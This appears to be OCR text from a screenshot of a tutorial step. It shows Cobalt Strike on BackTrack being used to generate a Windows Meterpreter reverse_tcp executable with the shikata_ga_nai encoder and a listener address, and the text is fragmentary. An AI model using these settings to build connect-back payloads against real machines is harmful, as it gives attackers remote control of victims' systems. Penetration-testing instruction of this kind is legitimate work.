 root@bt: ~/Desktop/cobaltstrike
File Edit View Terminal Help
root@bt:~# cd Desktop/
root@bt:~/Desktop# cd cobaltstrike/
root@bt:~/Desktop/cobaltstrike# ./cobaltstrike
mime.types not loaded: java.io.FileNotFoundException: mime.types (No such file o
Cobalt Strike View Hosts Attacks Workspaces Help
payload
windows
meterpreter
reverse_tcp
reverse_tcp_a
reverse_tcp_d
./meterpreter/reverse_tcp
Console X
windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.28.140
Output: multi/handler
Show advanced options
Launch
• Generate exe file. Search for windows/meterpreter/reverse_tcp payload. Put the ip and port no of the liste
Generate the exe file